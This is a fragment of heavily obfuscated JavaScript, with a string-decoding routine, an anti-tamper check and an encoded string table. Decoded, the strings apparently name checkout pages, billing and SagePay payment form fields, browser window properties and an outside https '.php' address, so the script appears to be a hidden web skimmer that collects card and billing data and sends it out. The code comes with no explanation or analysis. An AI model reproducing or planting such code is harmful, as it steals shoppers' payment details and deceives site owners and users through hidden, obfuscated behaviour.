_0x414231=-0x21de+0x10c3+0x111b,_0x12f4ce,_0x229fa8,_0x148941=-0xcd3+-0x6e6+-0x129*-0x11;_0x229fa8=_0x3170b6['\x63\x68\x61\x72\x41\x74'](_0x148941++);~_0x229fa8&&(_0x12f4ce=_0x414231%(-0x4a*-0x40+-0x789+0x1*-0xaf3)?_0x12f4ce*(-0x4*0xb3+0x6b*-0x4e+-0x2*-0x11d3)+_0x229fa8:_0x229fa8,_0x414231++%(0x1*0x1020+0xf8+0x1*-0x1114))?_0x3a247f+=_0x50d5ba['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x148941+(0x25cd+-0x1*-0x266c+-0x4c2f))-(-0x135+0x1e1e+-0x1cdf)!==-0x131+-0x25c2+-0xd*-0x2ff?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](-0x11aa+-0x6*0x184+0x1bc1&_0x12f4ce>>(-(-0x1900+0xe5c+0x2*0x553)*_0x414231&0xf89+-0x1*0x11c2+0x23f)):_0x414231:-0xf9*-0x17+-0xe4a+-0x1*0x815){_0x229fa8=_0x142aff['\x69\x6e\x64\x65\x78\x4f\x66'](_0x229fa8);}for(var _0x309050=-0x2*0xca+0x27*0x41+-0x853,_0x409ce9=_0x3a247f['\x6c\x65\x6e\x67\x74\x68'];_0x309050<_0x409ce9;_0x309050++){_0x380e42+='\x25'+('\x30\x30'+_0x3a247f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x309050)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](-0x8b7+-0x129b*0x2+0xc1*0x3d))['\x73\x6c\x69\x63\x65'](-(0x9ef*0x3+-0x1*-0x1b29+0x21c*-0x1b));}return decodeURIComponent(_0x380e42);};_0xfad9['\x50\x52\x66\x77\x4a\x4e']=_0x336c4a,_0x21fbc0=arguments,_0xfad9['\x46\x4d\x59\x49\x6a\x65']=!![];}var _0x5a6645=_0x1d6837[-0x1b08+-0x1*-0xbb9+0xf4f],_0x44eed6=_0x57ef63+_0x5a6645,_0x27d34b=_0x21fbc0[_0x44eed6];if(!_0x27d34b){var _0x457c27=function(_0x45ff78){this['\x78\x63\x50\x45\x55\x67']=_0x45ff78,this['\x61\x67\x63\x74\x71\x6b']=[0x2c5+0xe75+-0x1139,-0x1*-0x1eb7+0xb*-0x1ce+-0xadd,0x1ffa+0x1a5*-0xb+-0xde3],this['\x48\x46\x51\x4b\x43\x70']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x5a\x71\x62\x73\x46\x42']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x65\x73\x67\x79\x51\x71']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x457c27['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6f\x56\x55\x42\x4c\x43']=function(){var _0x3b750d=new RegExp(this['\x5a\x71\x62\x73\x46\x42']+this['\x65\x73\x67\x79\x51\x71']),_0x234a6e=_0x3b750d['\x74\x65\x73\x74'](this['\x48\x46\x51\x4b\x43\x70']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x61\x67\x63\x74\x71\x6b'][-0x1def+0x1205+0xbeb]:--this['\x61\x67\x63\x74\x71\x6b'][0xb05+0x37*-0x5+0x2*-0x4f9];return this['\x64\x78\x77\x7a\x62\x56'](_0x234a6e);},_0x457c27['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x64\x78\x77\x7a\x62\x56']=function(_0x3ea451){if(!Boolean(~_0x3ea451))return _0x3ea451;return this['\x44\x6b\x78\x41\x71\x4a'](this['\x78\x63\x50\x45\x55\x67']);},_0x457c27['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x44\x6b\x78\x41\x71\x4a']=function(_0x34a112){for(var _0x1bd7d7=-0x8ad*0x4+0x1*0x1a3+0x2111,_0x3b9488=this['\x61\x67\x63\x74\x71\x6b']['\x6c\x65\x6e\x67\x74\x68'];_0x1bd7d7<_0x3b9488;_0x1bd7d7++){this['\x61\x67\x63\x74\x71\x6b']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x3b9488=this['\x61\x67\x63\x74\x71\x6b']['\x6c\x65\x6e\x67\x74\x68'];}return _0x34a112(this['\x61\x67\x63\x74\x71\x6b'][-0x7*0x4e2+-0x1a4b+0x3c79]);},new _0x457c27(_0xfad9)['\x6f\x56\x55\x42\x4c\x43'](),_0x3b64a9=_0xfad9['\x50\x52\x66\x77\x4a\x4e'](_0x3b64a9),_0x21fbc0[_0x44eed6]=_0x3b64a9;}else _0x3b64a9=_0x27d34b;return _0x3b64a9;},_0xfad9(_0x21fbc0,_0x437ede);}function _0x2afd(){var _0x14ce8e=['\x6e\x4e\x57\x58\x46\x64\x72\x38\x6e\x33\x57\x57\x46\x61','\x43\x4b\x66\x75\x72\x66\x6d','\x43\x68\x6a\x56\x44\x67\x39\x30\x45\x78\x62\x4c','\x45\x66\x66\x36\x77\x68\x69','\x6d\x4a\x47\x59\x6f\x64\x79\x35\x6d\x67\x6a\x31\x73\x66\x76\x34\x72\x71','\x43\x4b\x6e\x53\x76\x4c\x47','\x43\x30\x72\x68\x74\x68\x4f','\x79\x77\x35\x4e\x7a\x71','\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x63\x48\x4d\x44\x71','\x75\x30\x48\x6a\x76\x76\x65','\x7a\x30\x44\x6f\x72\x67\x69','\x43\x33\x62\x53\x41\x78\x71','\x44\x4e\x6a\x4a\x77\x67\x79','\x44\x4d\x76\x59\x44\x67\x4c\x4a\x79\x77\x57','\x73\x75\x6e\x52\x79\x75\x30','\x43\x32\x76\x53\x7a\x77\x6e\x30\x6c\x67\x4c\x55\x43\x61','\x43\x4d\x76\x57\x42\x67\x66\x4a\x7a\x71','\x44\x32\x66\x59\x42\x47','\x41\x75\x7a\x71\x72\x33\x43','\x45\x33\x30\x55\x79\x32\x39\x55\x43\x33\x72\x59\x44\x71','\x76\x4e\x44\x72\x76\x67\x69','\x45\x4b\x4c\x41\x72\x4e\x65','\x72\x32\x4c\x4f\x75\x77\x75','\x74\x4c\x66\x58\x45\x4e\x71','\x71\x4b\x35\x41\x42\x32\x38','\x73\x30\x39\x6f\x45\x4e\x61','\x7a\x78\x48\x57\x41\x78\x6a\x35','\x7a\x75\x4c\x70\x41\x67\x34','\x7a\x78\x48\x4a\x7a\x78\x62\x30\x41\x77\x39\x55','\x45\x4c\x6e\x76\x72\x4d\x43','\x74\x4e\x6a\x4c\x43\x78\x75','\x7a\x67\x76\x30\x79\x77\x4c\x53','\x73\x76\x66\x77\x74\x4e\x61','\x41\x67\x39\x55\x7a\x71','\x77\x4c\x66\x69\x7a\x77\x30','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x4a\x42\x57','\x7a\x67\x72\x59\x7a\x78\x6e\x5a\x78\x5a\x69','\x7a\x78\x71\x54\x41\x77\x31\x48\x7a\x32\x75\x56\x79\x57','\x79\x33\x72\x56\x43\x49\x47\x49\x43\x4d\x76\x30\x44\x71','\x76\x67\x48\x6e\x43\x32\x6d','\x42\x33\x6a\x50\x7a\x77\x35\x30\x79\x78\x72\x50\x42\x57','\x42\x30\x4c\x4a\x73\x75\x47','\x7a\x78\x6a\x59\x42\x33\x69','\x42\x4e\x76\x54\x79\x4d\x76\x59','\x76\x4e\x4c\x5a\x73\x4e\x75','\x43\x32\x76\x59\x41\x77\x66\x53\x41\x78\x50\x4c\x71\x71','\x79\x78\x62\x57\x42\x68\x4b','\x6e\x4a\x79\x5a\x6e\x64\x6d\x5a\x6d\x4e\x6a\x5a\x79\x4b\x39\x75\x76\x57','\x75\x77\x58\x53\x44\x77\x30','\x73\x4c\x7a\x30\x73\x4d\x38','\x71\x30\x72\x6b\x72\x4d\x4b','\x41\x31\x4c\x58\x72\x4b\x69','\x6a\x32\x6e\x4f\x7a\x77\x6e\x52\x42\x33\x76\x30\x6a\x57','\x75\x75\x39\x70\x72\x65\x38','\x43\x33\x6a\x4a','\x69\x33\x6e\x48\x7a\x32\x76\x57\x79\x78\x4c\x4b\x41\x71','\x7a\x66\x76\x49\x75\x77\x43','\x79\x4d\x7a\x41\x72\x4c\x4f','\x41\x77\x35\x55\x7a\x78\x6a\x69\x7a\x77\x4c\x4e\x41\x61','\x42\x4d\x4c\x79\x44\x31\x69','\x76\x78\x62\x49\x72\x75\x30','\x77\x4d\x4c\x72\x73\x75\x75','\x7a\x4d\x31\x4e\x7a\x32\x69','\x6e\x74\x79\x59\x6d\x5a\x6d\x32\x42\x4b\x31\x78\x71\x32\x54\x55','\x41\x32\x4c\x64\x76\x65\x43','\x74\x4c\x48\x34\x43\x68\x61','\x78\x31\x39\x57\x43\x4d\x39\x30\x42\x31\x39\x46','\x42\x33\x76\x30\x7a\x78\x6a\x78\x41\x77\x72\x30\x41\x61','\x74\x33\x76\x6b\x43\x66\x61','\x42\x67\x39\x4e','\x72\x68\x62\x6a\x43\x66\x61','\x7a\x67\x4c\x5a\x43\x67\x66\x30\x79\x32\x48\x66\x44\x47','\x72\x4b\x58\x4b\x7a\x76\x79','\x41\x4e\x4c\x75\x42\x4d\x75','\x43\x75\x48\x32\x73\x4e\x79','\x45\x4d\x76\x4b','\x73\x76\x62\x34\x77\x75\x57','\x7a\x77\x35\x30','\x79\x78\x6e\x30\x78\x32\x35\x48\x42\x77\x75','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x43\x61','\x42\x77\x66\x50\x42\x61','\x73\x33\x6a\x6a\x44\x4c\x71','\x79\x32\x39\x55\x43\x32\x39\x53\x7a\x71','\x45\x68\x6e\x30\x79\x76\x65','\x42\x66\x76\x78\x44\x4d\x34','\x42\x67\x39\x4a\x79\x78\x72\x50\x42\x32\x34','\x79\x32\x58\x50\x79\x32\x53','\x79\x33\x72\x78\x7a\x31\x47','\x7a\x4b\x6e\x58\x43\x65\x4f','\x44\x68\x6a\x48\x79\x32\x75','\x45\x67\x6e\x36\x44\x77\x34','\x6f\x74\x43\x59\x76\x67\x44\x66\x7a\x33\x66\x36','\x44\x78\x71\x53\x44\x67\x76\x34\x44\x67\x66\x59\x7a\x71','\x73\x75\x31\x68','\x71\x4b\x31\x4c\x75\x76\x47','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x79\x57','\x42\x33\x76\x30\x7a\x78\x6a\x69\x7a\x77\x4c\x4e\x41\x61','\x42\x33\x62\x4c\x42\x47','\x7a\x75\x58\x50\x7a\x4b\x38','\x6d\x33\x76\x41\x74\x30\x58\x53\x73\x57','\x45\x76\x44\x77\x71\x78\x6d','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x79\x71','\x75\x30\x31\x50\x42\x31\x79','\x41\x65\x44\x59\x76\x32\x79','\x43\x30\x35\x51\x42\x75\x57','\x42\x68\x44\x5a\x72\x76\x43','\x74\x4e\x50\x31\x43\x77\x47','\x7a\x78\x50\x71\x41\x65\x69','\x75\x32\x39\x6e\x43\x31\x43','\x69\x33\x62\x56\x78\x32\x35\x31\x42\x77\x6a\x4c\x43\x47','\x6d\x33\x57\x59\x46\x64\x76\x38\x6e\x68\x57\x58\x46\x61','\x75\x33\x66\x32\x43\x66\x61','\x79\x33\x6a\x4c\x79\x78\x72\x4c\x72\x77\x58\x4c\x42\x71','\x43\x4d\x34\x47\x44\x67\x48\x50\x43\x59\x69\x50\x6b\x61','\x79\x4d\x4c\x55\x7a\x61','\x6d\x33\x57\x31\x46\x64\x69','\x79\x32\x48\x48\x43\x4b\x66\x30','\x6d\x74\x43\x58\x6f\x74\x79\x34\x6e\x65\x48\x59\x72\x31\x7a\x74\x76\x61','\x41\x77\x35\x4d\x42\x57','\x6d\x74\x65\x30\x6e\x4a\x62\x31\x71\x4c\x4c\x41\x71\x4b\x75','\x41\x78\x6e\x6a\x42\x4d\x4c\x30\x41\x77\x66\x53\x41\x71','\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43','\x44\x66\x7a\x56\x44\x30\x53','\x44\x67\x66\x49\x42\x67\x75','\x76\x4d\x48\x74\x43\x4d\x4f','\x75\x4b\x4c\x41\x44\x31\x79','\x72\x30\x7a\x4c\x77\x66\x65','\x41\x77\x35\x55\x7a\x78\x6a\x78\x41\x77\x72\x30\x41\x61','\x7a\x4d\x4c\x55\x7a\x61','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x7a\x47','\x44\x67\x48\x4a\x75\x4c\x6d','\x43\x30\x35\x56\x44\x65\x69','\x45\x68\x66\x59\x76\x4d\x53','\x41\x78\x6a\x5a\x44\x66\x39\x55\x79\x77\x31\x4c','\x43\x4e\x6a\x48\x45\x71','\x44\x4d\x66\x53\x44\x77\x75','\x7a\x4d\x54\x7a\x73\x78\x4f','\x42\x33\x6e\x30\x79\x32\x39\x4b\x7a\x71','\x79\x77\x35\x32\x79\x73\x35\x57\x41\x68\x61\x2f\x41\x71','\x6e\x5a\x4b\x5a\x6d\x74\x65\x34\x79\x4c\x7a\x56\x45\x66\x66\x32','\x7a\x67\x72\x59\x7a\x78\x6e\x5a\x78\x5a\x65','\x44\x65\x6e\x5a\x76\x4c\x75','\x6e\x78\x57\x58\x46\x64\x6a\x38\x6d\x68\x57\x5a\x46\x61','\x42\x77\x66\x4e\x7a\x77\x6a\x35\x43\x67\x4c\x34\x7a\x71','\x6d\x4a\x48\x34\x73\x30\x7a\x4e\x77\x76\x65','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x42\x61','\x73\x4b\x31\x48\x77\x4d\x6d','\x6c\x32\x6e\x4f\x7a\x77\x6e\x52\x42\x33\x76\x30\x6c\x57','\x7a\x4d\x39\x59\x42\x76\x54\x55\x79\x77\x31\x4c\x70\x71','\x41\x67\x39\x59\x41\x78\x50\x56\x42\x4e\x72\x48\x42\x61','\x69\x33\x44\x57\x79\x77\x72\x54\x41\x77\x35\x49\x79\x71','\x75\x4d\x44\x69\x79\x76\x79','\x79\x32\x48\x59\x42\x32\x31\x4c','\x72\x4c\x6e\x5a\x43\x76\x6d','\x42\x30\x39\x35\x42\x68\x69','\x72\x4d\x4c\x59\x7a\x77\x6a\x31\x7a\x57','\x74\x78\x6a\x76\x43\x30\x43','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x43\x57','\x43\x32\x76\x48\x43\x4d\x6e\x4f','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x75\x4d\x6a\x64\x7a\x76\x61','\x76\x75\x44\x4d\x72\x4b\x43','\x6d\x74\x71\x59\x6d\x74\x69\x31\x6e\x4d\x76\x6c\x77\x4c\x72\x6b\x42\x61','\x73\x30\x58\x70\x7a\x31\x4f','\x43\x4d\x76\x4a\x44\x63\x31\x4a\x79\x78\x6a\x4b\x6c\x71','\x72\x76\x7a\x55\x76\x30\x75','\x7a\x31\x44\x78\x7a\x30\x34'];_0x2afd=function(){return _0x14ce8e;};return _0x2afd();}